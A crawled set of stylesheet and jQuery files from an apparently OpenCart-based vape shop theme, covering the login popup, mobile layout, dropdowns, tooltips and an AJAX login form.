.b_popup h1{
	font-size: 22px;
	text-align: center;
	color: #000;
	text-transform: uppercase;
	margin-bottom: 35px;
	font-family: 'proxima_nova_b',sans-serif;
	font-weight: normal;
}
.b_popup .form_list{
	width: 367px;
	margin: 7px auto;
    padding: 0;
}
.b_popup .form_list li{
	list-style: none;
	padding-bottom: 20px;
	clear: both;
}
.b_popup .form_list label{
	color: #8e8e8e;
	text-transform: uppercase;
	font-size: 13px;
	clear: both;
	display: block;
	padding-bottom: 10px;
}
.b_popup .form_list .form-control{
	border: 1px solid #d2dbe8;
	text-align: left;
}
.b_popup .form_list .link{
	color: #eb161f;
	display: block;
	float: right;
	text-decoration: none;
	line-height: 29px;
	margin-top: 10px;
}
.b_popup .form_list .btn{
	margin-top: 10px;
	width: 180px;
	background-image:url('[data-uri]');
	background-position: 30px center;
	background-repeat: no-repeat;
	border: 0;
}
#login_errors{ color: #eb161f; margin-bottom: 10px; }
.nicotine-warning{
	color: #999;
	margin: 20px 0 40px;
}
.box.testimonials + .banner{
	margin-left: 4%;
	margin-top: 20px;
	margin-bottom: 20px;
	border: none;
position:relative;
right: -22px;
}
@media screen and (max-width:460px)
{
 .box.testimonials + .banner{
	float: none;
	right: auto;
 }
}
.category-info{
	margin-top: 30px;
}

.category-collapse .category-collapse-content{
	transition: max-height 0.3s ease;
	max-height: 3000px;
}
.category-collapse.collapsed .category-collapse-content{
	max-height: 100px;
	overflow: hidden;

}
.category-collapse .category-collapse-toggle{
	text-align: center;
	background: rgb(255,255,255);
	background: linear-gradient(0deg, rgba(255,255,255,1) 50%, rgba(0,0,0,0) 100%);
	position: relative;
	padding-top: 40px;
}
.category-collapse.collapsed .category-collapse-toggle{
	height:40px;
	margin-top: -40px;
}


--- FILE ---
content_type: text/css
request_url: https://gypsyvapes.com/catalog/view/theme/mrcarter/stylesheet/mobile.css
body_size: 1731
content:

@media only screen and (min-width:740px) and (max-width:980px){#header,
#container-wrapper,
#top-bar-content,
#menu-mobile{width:740px;margin:0 auto 0 auto;}
.menu-shadow,
#scroll-to-top,
#menu,
#column-left,
#column-right,
#slider-bg{display:none !important;}
#menu{display:block !important;width:740px;}
#top-bar-content .links a{letter-spacing:normal;}
#header #logo img{max-width:300px;}
#header{margin:40px auto 0 auto;}
#menu-mobile{display:none;text-align:center;margin:0 auto 0 auto;background-image:url(../image/menu-bg.png);background-repeat:repeat-x;background-color:#222;}
#menu-mobile-icon{display:block;cursor:pointer;padding:7px;}
#menu-mobile-nav{display:none;clear:both;}
#menu-mobile-nav ul{list-style:none;padding:0px;margin:0px;}
#menu-mobile-nav ul li{text-align:center;}
#menu-mobile-nav ul li a{display:block;font-size:13px;color:#222;text-transform:uppercase;letter-spacing:1px;line-height:33px;background-color:#F8F8F8;border-bottom:1px solid #E0E0E0;border-left:1px solid #E0E0E0;border-right:1px solid #E0E0E0;}
.slideshow .nivoSlider{width:740px !important;height:auto !important;margin:-10px 0 0 -16px !important;}
.nivo-directionNav a{display:none !important;}
.slideshow .nivo-controlNav{position:relative !important;bottom:0 !important;padding:15px 0 0 0 !important;margin-bottom:30px !important;text-align:center !important;z-index:99 !important;}
.slideshow .nivo-controlNav a{display:inline-block !important;float:none !important;margin:0 3px 0 3px !important;padding:5px 10px !important;background-color:#333 !important;font-size:13px !important;}
.slideshow .nivo-controlNav a.active{background-color:#dd5151 !important;}
.product-info{overflow:hidden;}
.product-info .image img{width:260px;}
.product-info > .left + .right{margin:0 0 0 275px;padding:0 0 0 15px;}
.product-info .image-additional{width:270px;}
.htabs a{padding:10px 10px 9px 10px;letter-spacing:normal;font-size:11px;}
.banner{text-align:center;}
.banner + .banner + .banner,.banner + .banner + .banner + .banner,.banner + .banner + .banner +.banner +.banner{display:none !important;}
.banner{margin-left:auto;margin-right:auto;border:1px solid #CCC !important;}
.banner div{float:none;margin:0 0 15px 0;width:708px;}
.banner div img{max-width:100%;}
.box-product{text-align:center;}
#column-left + #column-right + #content,#column-left + #content, #column-right + #content{float:none;margin:0;}
#footer .column1, #footer .column2, #footer .column3, #footer .column4{width:16.5%;}
.column-contacts{width:24%;}
.welcome-message a img{max-width:340px;max-height:110px;}
ul.social-icons li{margin-right:2px;}
.success .close, .warning .close, .attention .close, .information .close{position:absolute;top:-22px;right:-21px;cursor:pointer;background-color:#dd5151;padding:8px;border:2px solid #fff;z-index:99999;}
.box-product > div{margin:0 20px 30px 20px;}
}
@media only screen and (max-width:740px){#container-wrapper,
#top-bar-content,
#header{width:auto !important;}
.wishlist-info thead .model,
.wishlist-info tbody .model,
.wishlist-info thead .stock,
.wishlist-info tbody .stock,
.wishlist-info thead .image,
.wishlist-info tbody .image,
.cart-info .image,
.cart-info .model,
.cart-info .price,
.button-cart-mobile,
.jcarousel-skin-opencart,
.menu-shadow,
#top-bar-content .links,
#menu,
#slider-bg,
#header #cart,
#column-left,
#column-right,
#footer,
#scroll-to-top{display:none !important;}
#menu{display:block !important;width:auto;}
#header{height:auto;text-align:center;}
#header #logo{position:relative;top:0;left:0;padding:25px 0 0 0;}
#header #logo img{max-width:90%;}
#header #welcome{position:static;width:auto;text-align:center;margin-bottom:10px;}
#header #welcome a{color:#dd5151;}
#header #search{position:relative;display:inline-block;margin-bottom:40px;}
.links-mobile{display:inline-block;margin-bottom:20px;}
.links-mobile a{display:inline-block;margin:10px 5px 0 5px;padding:5px 10px;color:#fff !important;font-size:13px;text-transform:uppercase;background-image:url(../image/menu-bg.png);background-repeat:repeat-x;background-color:#222;}
.text-home{display:block;}
#language{right:180px;}
#currency{right:5px;}
#menu-mobile{display:none;text-align:center;margin:0 auto 0 auto;background-image:url(../image/menu-bg.png);background-repeat:repeat-x;background-color:#111;}
#menu-mobile-icon{display:block;cursor:pointer;padding:7px;}
#menu-mobile-nav{display:none;clear:both;}
#menu-mobile-nav ul{list-style:none;padding:0px;margin:0px;}
#menu-mobile-nav ul li{text-align:center;}
#menu-mobile-nav ul li a{display:block;font-size:13px;color:#222;text-transform:uppercase;letter-spacing:1px;line-height:33px;background-color:#F8F8F8;border-bottom:1px solid #E0E0E0;border-left:1px solid #E0E0E0;border-right:1px solid #E0E0E0;}
.slideshow .nivoSlider{width:100% !important;height:auto !important;margin:-5px 0 0 0 !important;}
.nivo-directionNav a{display:none !important;}
.slideshow .nivo-controlNav{position:relative !important;bottom:0 !important;padding:15px 0 0 0 !important;margin-bottom:30px !important;text-align:center !important;z-index:99 !important;}
.slideshow .nivo-controlNav a{display:inline-block !important;float:none !important;margin:0 3px 0 3px !important;padding:3px 8px !important;background-color:#333 !important;font-size:13px !important;}
.slideshow .nivo-controlNav a.active{background-color:#dd5151 !important;}
.box-product{text-align:center;}
.product-info{overflow:hidden;text-align:center;}
.product-info > .left + .right{margin-top:15px;margin-left:0px;padding-left:0;border:none;}
.product-info > .left, .product-info .image,
.product-info .image-additional{float:none;margin-right:0px;width:auto;}
.product-info .image img{max-width:100%;}
.product-info .image-additional a{float:none;display:inline-block;margin:5px;}
.price-container{background-image:none;margin-left:0px;display:inline-block;}
.product-info .price{width:auto;font-size:26px;line-height:36px;padding-top:0px;margin-top:-10px;}
.product-info .review .share{display:inline-block;}
.htabs{height:auto;}
.htabs a{float:none;display:block;margin-right:0px;}
.tags{margin-top:-10px;margin-bottom:15px;text-align:left;}
#tab-description{text-align: left;}
#footer-mobile{display:block;margin:0 -10px;}
.footer-menu-mobile h3{display:block;width:100%;margin:0;text-align:center;text-transform:uppercase;letter-spacing:1px;font-weight:normal;font-size:13px;background-image:url(../image/menu-bg.png);background-repeat:repeat-x;background-color:#111;cursor:pointer;line-height:35px;color:#eee;}
.footer-menu-mobile div ul{padding:0;margin:0;}
.footer-menu-mobile div ul li{list-style:none;text-align:center;line-height:33px;color:#666;background-color:#eee;border-top:1px solid #fff;border-bottom:1px solid #dadada;}
.footer-menu-mobile div ul li a{color:#222;font-size:13px;text-transform:uppercase;letter-spacing:1px;}
.footer-menu-mobile div a{font-size:13px;display:block;}
#container{padding:15px 10px 0 10px;}
.breadcrumb{margin:0 0 25px 0;}
.banner{text-align:center;width:100%;margin:10px auto;}
.banner + .banner + .banner,.banner + .banner + .banner + .banner,.banner + .banner + .banner +.banner +.banner{display:none !important;}
.banner{margin-left:auto !important;margin-right:auto !important;border:1px solid #CCC !important;}
.banner div{float:none;margin:0 0 15px 0;width:100%;}
.banner div img{max-width:100%;width:100%;}
.product-filter .display{margin-bottom:5px;}
#content .content{overflow:hidden;}
#column-left + #column-right + #content,
#column-left + #content,
#column-right + #content{float:none;margin:0;}
.login-content .left,
.login-content .right{float:none;width:100%;}
#content .content .left,
#content .content .right,
.return-name,
.return-model,
.return-quantity,
.return-reason,
.return-opened,
.return-captcha{float:none;width:100%;margin-right:0;}
textarea{width:90% !important;}
#powered{text-align:center;background-color:#fff;margin:0 -10px;padding-top:20px;border-top:none;}
.powered-alignleft, .powered-alignright{float:none;}
a.button, input.button{letter-spacing:normal;}
#notification-fixed .success,
#notification-fixed .warning,
#notification-fixed .attention,
#notification-fixed .information{position:relative !important;top:0;border-width:10px;border-style:solid;border-color:#d1d1d1;}
.success .close, .warning .close, .attention .close, .information .close{position:absolute;top:-18px;right:-18px;cursor:pointer;background-color:#dd5151;padding:8px;border:2px solid #fff;z-index:99999;}
.htabs-carousel{height:auto;line-height:16px;margin:15px 0 25px 0;border:none;}
.htabs-carousel a{display:block;background-image:url(../image/menu-bg.png);background-color:#f1f1f1;padding:10px 0;margin:0 -10px;color:#333;}
.htabs-carousel a:hover{color:#333;}
.htabs-carousel a.selected{background-color:#111;padding:10px 0;color:#fff;border:none;}
.box.manufacturer-logos, .box.testimonials{float:none;width:auto;}
.box.manufacturer-logos + .box.testimonials{margin-left:auto;}
}
@media only screen and (min-width:0px) and (max-width:340px){#header .button-search{right:2px;}
#header #welcome{padding:0 10px 0 10px;}
h1{font-size:22px;}
table select{width:90%;}
input[type="text"],
input[type="password"]{max-width:80% !important;}
table.form tr td:first-child{width:0px;}
.pagination-top .results, .pagination-bottom .results{padding-top:7px;}
}
@media
only screen and (-webkit-min-device-pixel-ratio:2),
only screen and (min-device-pixel-ratio:2){}
@media only screen and (max-width:740px) {
    #wishlist-total-mobile, #myaccount-mobile,
    .cat-112,.cat-113,.cat-93,.cat-70,  .cat-64,#banner0,#banner1,.box.manufacturer-logos{
        display: none !important;
    }
}

.visible-mobile{
    display: none !important;
}
@media screen and (max-width:460px) {
    .visible-mobile{
        display: inline-block !important;
    }
    .hidden-xs{
        display: none !important;
    }
    #sart_add_text_block  .free-shipping{
        font-size: 14px;
        margin: 5px;
        text-align: center;
        width: auto;
    }

}

--- FILE ---
content_type: application/javascript
request_url: https://gypsyvapes.com/catalog/view/theme/mrcarter/js/tooltip/tooltip.js
body_size: -229
content:
$(document).ready(function(){$('[title]').qtip({style:{classes:'ui-tooltip-tipsy ui-tooltip-rounded'},position:{my:'bottom center',at:'top center',target:'mouse',adjust:{mouse:true,y:-10}}});});$(document).ready(function(){$('.menu-home-link a[title]').qtip({style:{classes:'ui-tooltip-tipsy ui-tooltip-rounded'},position:{my:'top center',at:'bottom center',target:'mouse',adjust:{mouse:true,y:25}}});});

--- FILE ---
content_type: application/javascript
request_url: https://gypsyvapes.com/catalog/view/theme/mrcarter/js/thumbnail-hover.js
body_size: -256
content:
$(document).ready(function(){   
    $('.box-product > div').hover(function(){  
        $(".box-product-info", this).stop().animate({bottom:'0px'},{queue:false,duration:160});
    }, function() {  
        $(".box-product-info", this).stop().animate({bottom:'-35px'},{queue:false,duration:160}); 
    }); 
});

--- FILE ---
content_type: application/javascript
request_url: https://gypsyvapes.com/catalog/view/theme/mrcarter/js/curr-lang-dropdown.js
body_size: -244
content:
$(document).ready(function(){

		// Language Dropdown
		l_w = $('#language-options').width();
		$('#language-switcher').css('width',(l_w + 20)+'px');
		$('#language-switcher').hover(function(){
			$('#language-options').slideDown(200);
		},function(){
			$('#language-options').slideUp(200);
		});
		
		// Currency Dropdown
		co_w = $('#currency-options').width();
		$('#currency-switcher').css('width',(co_w + 20)+'px');
		$('#currency-switcher').hover(function(){
			$('#currency-options').slideDown(200);
		},function(){
			$('#currency-options').slideUp(200);
		});
});


--- FILE ---
content_type: application/javascript
request_url: https://gypsyvapes.com/catalog/view/theme/mrcarter/js/menu-mobile.js
body_size: -195
content:
jQuery(document).ready(function($){

	/* prepend menu icon */
	$('#menu-mobile').prepend('<div id="menu-mobile-icon"><img alt="mobile-menu-icon" src="catalog/view/theme/mrcarter/image/menu-mobile-icon.png"/></div>');
	
	/* toggle nav */
	$("#menu-mobile-icon").on("click", function(){
		$("#menu-mobile-nav").slideToggle();
		$(this).toggleClass("active");
	});

});


--- FILE ---
content_type: application/javascript
request_url: https://gypsyvapes.com/catalog/view/javascript/login.js
body_size: 130
content:
var login = {
    isLoggedIn: false,
    redirectTo: '',
    init: function()
    {
        jQuery('.login-required').click(function(event){
            event.preventDefault();
            login.showLogin(this);
        });
        
        jQuery('.b_popup .b_close').click(function(event){
			jQuery('.b_shadow').fadeOut();
            event.preventDefault();
		});
        jQuery('#sart_login_form').on('submit',function(){
            login.submitForm(this);
            return false;
        });
    },  
    showLogin: function(sender)
    {
        var $sender = jQuery(sender);
        this.redirectTo = $sender.data('href') || this.redirectTo;
        if(!this.isLoggedIn)
        {
            jQuery('#login_popup.b_shadow:hidden').fadeIn();
        }else{
            window.location.href  = this.redirectTo;
        }
    },
    submitForm: function(form)
    {
        form = jQuery(form);
        jQuery('#login_errors').html('');
        jQuery('.loader',form).remove();  
        jQuery(form).append('<img src="/image/loader.gif" class="loader" />').fadeIn();  
        $.post(form.attr('action'),form.serialize(),function(data){
            jQuery('.loader').remove();  
            if('error' in data)
            {
                jQuery('<div>').html(data.error).appendTo('div#login_errors').hide().fadeIn('slow');  
            }else{
                window.location.href = login.redirectTo;
            }
        },'json').error(function(e){
            jQuery('.loader').remove();  
            alert(e.responseText,e.status + ' :: ' + e.statusText);
        });
    }
}